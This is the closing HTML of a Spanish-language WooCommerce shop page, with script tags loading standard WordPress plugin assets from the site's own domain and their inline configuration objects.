var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productosos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del productoso antes de a\u00f1adir este productoso a tu carrito.","i18n_unavailable_text":"Lo sentimos, este productoso no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some productos options before adding this productos to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//controlprint.com.mx/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n habilitadas.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003Eproductoso a\u00f1adido al carrito con \u00e9xito\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"86756c8749","remove_from_wishlist_nonce":"05ed676528","reload_wishlist_and_adding_elem_nonce":"cf4f57d03a","load_mobile_nonce":"7124d4dfd4","delete_item_nonce":"a9e91be99d","save_title_nonce":"9be0797fec","save_privacy_nonce":"6482b1b86e","load_fragments_nonce":"882f1b1e6d"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://controlprint.com.mx"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.9.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"54290fcd7f","remove":"366532e61e","reload":"ee68d2717b"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Comparaci\u00f3n de productosos","auto_open":"1","loader":"https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Cerrar","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.4.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://controlprint.com.mx/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.2.0" id="elfsight-whatsapp-chat-js"></script>
<script type="text/javascript" defer src="https://controlprint.com.mx/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script></script></body>
</html>